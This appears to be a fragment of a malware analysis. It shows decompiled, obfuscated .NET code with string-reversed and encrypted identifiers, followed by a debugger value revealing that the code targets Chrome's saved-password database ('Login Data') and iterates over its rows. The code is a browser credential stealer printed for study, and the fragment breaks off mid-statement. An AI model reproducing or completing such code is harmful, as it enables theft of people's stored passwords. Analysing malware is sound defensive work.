 public static void smethod_14()
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + Strings.StrReverse(<Module>.smethod_0(Class3.smethod_532(), Class3.smethod_533()));
checked
{
try
{
object obj = new GClass1(text);
NewLateBinding.LateCall(obj, null, <Module>.smethod_0(Class3.smethod_534(), Class3.smethod_535()), new object[]
{
Strings.StrReverse(<Module>.smethod_0(Class3.smethod_536(), Class3.smethod_537()))
}, null, null, null, true);
if (File.Exists(text))
{
int num = 0;
int num2 = Conversions.ToInteger(Operators.SubtractObject(NewLateBinding.LateGet(obj, null, <Module>.smethod_0(Class3.smethod_538(), Class3.smethod_539()), new object[0],
null, null, null), 1));
for (int i = num; i <= num2; i++)
{
object instance = obj;
Type type = null;
string memberName = <Module>.smethod_0(Class3.smethod_540(), Class3.smethod_541());
object[] array = new object[]
{
i,
Strings.StrReverse(<Module>.smethod_0(Class3.smethod_542(), Class3.smethod_543()))
};
object[] arguments = array;
string[] argumentNames = null;
Type[] typeArguments = null;
bool[] array2 = new bool[]
{
true,
false
值 类型
@"C:\Users\Shyt\AppData\Local\Google\Chrome\User Data\Default\Login Data" string